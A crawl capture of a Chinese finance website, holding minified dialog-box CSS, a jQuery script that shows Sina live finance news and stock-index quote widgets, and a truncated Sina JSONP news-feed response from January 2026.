a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zd14b3layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zd14b3layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zd14b3layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zd14b3layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zd14b3layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zd14b3layer-setwin .zd14b3layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zd14b3layer-setwin .zd14b3layer-min:hover cite{background-color:#2D93CA}.zd14b3layer-setwin .zd14b3layer-max{background-position:-32px -40px}.zd14b3layer-setwin .zd14b3layer-max:hover{background-position:-16px -40px}.zd14b3layer-setwin .zd14b3layer-maxmin{background-position:-65px -40px}.zd14b3layer-setwin .zd14b3layer-maxmin:hover{background-position:-49px -40px}.zd14b3layer-setwin .zd14b3layer-close1{background-position:1px -40px;cursor:pointer}.zd14b3layer-setwin .zd14b3layer-close1:hover{opacity:.7}.zd14b3layer-setwin .zd14b3layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zd14b3layer-setwin .zd14b3layer-close2:hover{background-position:-180px -31px}.zd14b3layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zd14b3layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zd14b3layer-btn a:hover{opacity:.9;text-decoration:none}.zd14b3layer-btn a:active{opacity:.8}.zd14b3layer-btn .zd14b3layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zd14b3layer-btn-l{text-align:left}.zd14b3layer-btn-c{text-align:center}.zd14b3layer-dialog{min-width:300px}.zd14b3layer-dialog .zd14b3layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zd14b3layer-dialog .zd14b3layer-content .zd14b3layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zd14b3layer-ico1{background-position:-30px 0}.zd14b3layer-ico2{background-position:-60px 0}.zd14b3layer-ico3{background-position:-90px 0}.zd14b3layer-ico4{background-position:-120px 0}.zd14b3layer-ico5{background-position:-150px 0}.zd14b3layer-ico6{background-position:-180px 0}.zd14b3layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zd14b3layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zd14b3layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zd14b3layer-hui .zd14b3layer-content{padding:12px 25px;text-align:center}.zd14b3layer-dialog .zd14b3layer-padding{padding:20px 20px 20px 55px;text-align:left}.zd14b3layer-page .zd14b3layer-content{position:relative;overflow:auto}.zd14b3layer-iframe .zd14b3layer-btn,.zd14b3layer-page .zd14b3layer-btn{padding-top:10px}.zd14b3layer-nobg{background:0 0}.zd14b3layer-iframe iframe{display:block;width:100%}.zd14b3layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zd14b3layer-loading .zd14b3layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zd14b3layer-loading .zd14b3layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zd14b3layer-ico16,.zd14b3layer-loading .zd14b3layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zd14b3layer-tips{background:0 0;box-shadow:none;border:none}.zd14b3layer-tips .zd14b3layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zd14b3layer-tips .zd14b3layer-close{right:-2px;top:-1px}.zd14b3layer-tips i.zd14b3layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zd14b3layer-tips i.zd14b3layer-TipsB,.zd14b3layer-tips i.zd14b3layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zd14b3layer-tips i.zd14b3layer-TipsT{bottom:-8px}.zd14b3layer-tips i.zd14b3layer-TipsB{top:-8px}.zd14b3layer-tips i.zd14b3layer-TipsL,.zd14b3layer-tips i.zd14b3layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zd14b3layer-tips i.zd14b3layer-TipsR{left:-8px}.zd14b3layer-tips i.zd14b3layer-TipsL{right:-8px}.zd14b3layer-lan[type=dialog]{min-width:280px}.zd14b3layer-lan .zd14b3layer-title{background:#4476A7;color:#fff;border:none}.zd14b3layer-lan .zd14b3layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zd14b3layer-lan .zd14b3layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zd14b3layer-lan .zd14b3layer-btn .zd14b3layer-btn1{background:#C9C5C5}.zd14b3layer-molv .zd14b3layer-title{background:#009f95;color:#fff;border:none}.zd14b3layer-molv .zd14b3layer-btn a{background:#009f95;border-color:#009f95}.zd14b3layer-molv .zd14b3layer-btn .zd14b3layer-btn1{background:#92B8B1}.zd14b3layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zd14b3layer-prompt .zd14b3layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zd14b3layer-prompt textarea.zd14b3layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zd14b3layer-prompt .zd14b3layer-content{padding:20px}.zd14b3layer-prompt .zd14b3layer-btn{padding-top:0}.zd14b3layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zd14b3layer-tab .zd14b3layer-title{padding-left:0;overflow:visible}.zd14b3layer-tab .zd14b3layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zd14b3layer-tab .zd14b3layer-title span.zd14b3this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zd14b3layer-tab .zd14b3layer-title span:first-child{border-left:none}.zd14b3layer-tabmain{line-height:24px;clear:both}.zd14b3layer-tabmain .zd14b3layer-tabli{display:none}.zd14b3layer-tabmain .zd14b3layer-tabli.zd14b3this{display:block}.zd14b3layer-photos{background:0 0;box-shadow:none}.zd14b3layer-photos .zd14b3layer-content{overflow:hidden;text-align:center}.zd14b3layer-photos .zd14b3layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zd14b3layer-imgnext,.zd14b3layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zd14b3layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zd14b3layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zd14b3layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zd14b3layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zd14b3layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zd14b3layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zd14b3layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zd14b3layer-imgtit a:hover{color:#fff;text-decoration:underline}.zd14b3layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zd14b3layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zd14b3css-skincodecss{display:none;position:absolute;width:1989px}.zd14b3code-h3,.zd14b3code-view{position:relative;font-size:12px}.zd14b3code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zd14b3code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zd14b3code-h3 a{position:absolute;right:10px;top:0;color:#999}.zd14b3code-view .zd14b3code-ol{position:relative;overflow:auto}.zd14b3code-view .zd14b3code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zd14b3code-view .zd14b3code-ol li:first-child{padding-top:10px}.zd14b3code-view .zd14b3code-ol li:last-child{padding-bottom:10px}.zd14b3code-view pre{margin:0}.zd14b3code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zd14b3code-notepad .zd14b3code-h3{border-bottom:none}.zd14b3code-notepad .zd14b3code-ol li{background-color:#3F3F3F;border-left:none}.zd14b3code-demo .zd14b3code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zd14b3code-demo .zd14b3tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/javascript
request_url: http://www.hailinyd.com/templates/moban126/js/jquery-data.js?zd14b3
body_size: 2936
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 10;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {

    const stockConfig = [
        { id: "sh000001", name: "上证指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif" },
        { id: "sz399001", name: "深证成指", img: "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif" },
        { id: "sh000300", name: "沪深300", img: "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif" },
        { id: "bj899050", name: "北证50", img: "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png" },
        { id: "sz399006", name: "创业板指", img: "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif" },
        { id: "sh000011", name: "基金指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif" },
        { id: "sh000012", name: "国债指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif" },
        { id: "nf_IC0", name: "期指IC0", img: "//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IC0.gif" }
    ];

    if ($('.quoted-price').length > 0) {

        const stockList = document.getElementById('stockList');

        for (let i = 0; i < stockConfig.length; i++) {

            const stock = stockConfig[i];

            const li = document.createElement('li');
            li.id = stock.id;
            li.style.width = '12.5%';
            li.innerHTML = `
                            <div class="item-chart">
                                <div class="item-chart-wrap">
                                    <div class="item-chart-top">
                                        <span>沪深京 实时指数 走势图</span>
                                    </div>
                                    <div class="item-chart-hd">
                                        <span class="item-chart__name">${stock.name}</span>
                                        <span class="item-chart__cur"></span>
                                        <span class="item-chart__price"></span>
                                        <span class="item-chart__percent"></span>
                                    </div>
                                    <div class="item-chart__content">
                                        <div class="item-chart__img">
                                            <img src="${stock.img}">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <span class="item-name">${stock.name}</span>
                            <span class="item-price"></span>
                            <span class="item-percent"></span>
                        `;
            stockList.appendChild(li);
        };
    };

    if ($('.swiperhq').length > 0) {

        const stockSwiper = document.getElementById('stockSwiper');

        for (let i = 0; i < stockConfig.length; i++) {

            const stock = stockConfig[i];

            const div = document.createElement('div');
            div.className = 'swiper-slide item-chart-m';
            div.id = stock.id;
            div.innerHTML = `
                            <div class="item-chart-wrap-m">
                                <div class="item-chart-hd-m">
                                    <span class="item-chart__name">${stock.name}</span>
                                    <span class="item-chart__cur"></span>
                                    <span class="item-chart__price"></span>
                                    <span class="item-chart__percent"></span>
                                </div>
                                <div class="item-chart__content">
                                    <div class="item-chart__img">
                                        <img src="${stock.img}">
                                    </div>
                                </div>
                            </div>
                        `;
            stockSwiper.appendChild(div);
        };

        var swiperhq = new Swiper('.swiperhq', {
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            },
            pagination: {
                el: '.swiperhq .swiper-pagination',
            },
            navigation: {
                nextEl: '.swiperhq .swiper-button-next',
                prevEl: '.swiperhq .swiper-button-prev',
            }
        });
    };


    function updateStockData() {

        let apiUrl = "/plugins/apihq/data.php?rn=" + new Date().getTime() + "&list=";

        for (let i = 0; i < stockConfig.length; i++) {
            if (i < stockConfig.length - 1) {
                apiUrl += "s_" + stockConfig[i].id + ",";
            } else {
                apiUrl += "nf_IC0";
            }
        }

        fetch(apiUrl)

            .then((response) => {
                if (response.ok) {
                    return response.text();
                }
                throw new Error('数据请求错误');
            })

            .then((text) => {

                const hq_str = text.split(";");

                for (let i = 0; i < stockConfig.length - 1; i++) {
                    if (i < hq_str.length && hq_str[i]) {

                        const stockData = hq_str[i].split("=")[1]?.replace(/"/g, "").split(",");

                        if (stockData && stockData.length >= 4) {

                            const stockId = stockConfig[i].id;

                            $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").removeClass("up-text down-text").addClass("flash-white");
                            $("#" + stockId + " .item-price, #" + stockId + " .item-percent").removeClass("up-text down-text").addClass("flash-white");

                            $("#" + stockId + " .item-chart__cur").text(parseFloat(stockData[1]).toFixed(2));
                            $("#" + stockId + " .item-chart__price").text(parseFloat(stockData[2]).toFixed(2));
                            $("#" + stockId + " .item-chart__percent").text(parseFloat(stockData[3]).toFixed(2) + "%");

                            $("#" + stockId + " .item-price").text(parseFloat(stockData[1]).toFixed(2));
                            $("#" + stockId + " .item-percent").text(parseFloat(stockData[3]).toFixed(2) + "%");

                            if (stockData[2].indexOf("-") == -1) {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").addClass("up-text");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").addClass("up-text");
                            } else {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").addClass("down-text");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").addClass("down-text");
                            }

                            setTimeout(function () {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").removeClass("flash-white");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").removeClass("flash-white");
                            }, 800);
                        };
                    };
                };

                const nf_IC0 = hq_str[stockConfig.length - 1].split("=")[1]?.replace(/"/g, "").split(",");

                if (nf_IC0 && nf_IC0.length >= 15) {

                    $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").removeClass("up-text down-text").addClass("flash-white");
                    $("#nf_IC0 .item-price, #nf_IC0 .item-percent").removeClass("up-text down-text").addClass("flash-white");

                    const change_price = (nf_IC0[3] - nf_IC0[14]).toFixed(2);
                    const change_prenum = (change_price / nf_IC0[14] * 100).toFixed(2);

                    $("#nf_IC0 .item-chart__cur").text(parseFloat(nf_IC0[3]).toFixed(2));
                    $("#nf_IC0 .item-chart__price").text(change_price);
                    $("#nf_IC0 .item-chart__percent").text(change_prenum + "%");

                    $("#nf_IC0 .item-price").text(parseFloat(nf_IC0[3]).toFixed(2));
                    $("#nf_IC0 .item-percent").text(change_prenum + "%");

                    if (change_price.indexOf("-") == -1) {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").addClass("up-text");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").addClass("up-text");
                    } else {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").addClass("down-text");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").addClass("down-text");
                    }

                    setTimeout(function () {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").removeClass("flash-white");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").removeClass("flash-white");
                    }, 800);
                };

                $('.item-chart__img img').each(function () {
                    const originalSrc = $(this).attr('src').split('?')[0];
                    $(this).attr('src', originalSrc + '?' + new Date().getTime());
                });
            })

            .catch(error => {
                console.error('数据获取失败:', error);
            });
    };

    updateStockData();

    const refreshInterval = setInterval(updateStockData, 5000);

    document.addEventListener('visibilitychange', function () {
        if (document.hidden) {
            clearInterval(refreshInterval);
        } else {
            updateStockData();
            setInterval(updateStockData, 5000);
        }
    });

    $('.quoted-price_list li').on('mouseenter', function () {
        const $chart = $(this).find('.item-chart');
        $chart.css('display', 'block');
        setTimeout(function () {
            $chart.css('opacity', '1');
        }, 10);
    });

    $('.quoted-price_list li').on('mouseleave', function () {
        const $chart = $(this).find('.item-chart');
        $chart.css('opacity', '0');
        setTimeout(function () {
            if ($chart.css('opacity') === '0') {
                $chart.css('display', 'none');
            }
        }, 300);
    });

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_558294&page=2&num=10&tag_id=101&zhibo_id=152&_=1767638604506
body_size: 4722
content:
try{jsCallback_558294({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Tue Jan 06 02:43:25 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4594481,"zhibo_id":152,"type":0,"rich_text":"\u4e9a\u9a6c\u900a\u6da8\u8d853%\u3002","multimedia":"","commentid":"live:finance-152-4594481:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:38:42","update_time":"2026-01-06 01:38:42","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"amzn\",\"key\":\"\\u4e9a\\u9a6c\\u900a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhttc1847402.shtml\",\"docid\":\"nhfhttc1847402\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhttc1847402.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594480,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u8d22\u653f\u90e8\uff1a\u7279\u6717\u666e\u5c31\u804c\u9996\u65e5\u7b7e\u7f72\u7684\u884c\u653f\u4ee4\u660e\u786e\u6307\u51fa\uff0c\u62dc\u767b\u653f\u5e9c\u66fe\u63d0\u8bae\u7684\u7ecf\u6d4e\u5408\u4f5c\u4e0e\u53d1\u5c55\u7ec4\u7ec7\uff08OECD\uff09\u652f\u67f1\u4e8c\u534f\u8bae\uff0c\u5bf9\u7f8e\u56fd\u4e0d\u5177\u5907\u4efb\u4f55\u7ea6\u675f\u529b\u4e0e\u6cd5\u5f8b\u6548\u529b\u3002 \u5982\u4eca\uff0c\u672c\u5c4a\u653f\u5e9c\u5151\u73b0\u4e86\u8be5\u9879\u627f\u8bfa\u3002\u8d22\u653f\u90e8\u4e0e\u56fd\u4f1a\u5bc6\u5207\u534f\u4f5c\uff0c\u6210\u529f\u63a8\u52a8\u7ecf\u5408\u7ec4\u7ec7 \/ \u4e8c\u5341\u56fd\u96c6\u56e2\u5305\u5bb9\u6027\u6846\u67b6\u4e0b\u7684145\u4f59\u4e2a\u6210\u5458\u56fd\u8fbe\u6210\u5171\u8bc6\uff0c\u5373\u7f8e\u56fd\u672c\u571f\u603b\u90e8\u4f01\u4e1a\u4ec5\u9700\u9075\u5b88\u7f8e\u56fd\u56fd\u5185\u7684\u5168\u7403\u6700\u4f4e\u7a0e\u89c4\u5219\uff0c\u540c\u65f6\u8c41\u514d\u9002\u7528\u652f\u67f1\u4e8c\u534f\u8bae\u76f8\u5173\u6761\u6b3e\u3002","multimedia":"","commentid":"live:finance-152-4594480:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:37:59","update_time":"2026-01-06 01:37:59","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594471,"zhibo_id":152,"type":0,"rich_text":"\u901a\u7528\u6c7d\u8f66\u80a1\u4ef7\u6269\u5927\u6da8\u5e45\u81f31%\u7684\u76d8\u4e2d\u9ad8\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4594471:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:29:16","update_time":"2026-01-06 01:29:16","is_need_check":"0","check_time":"1970-01-01 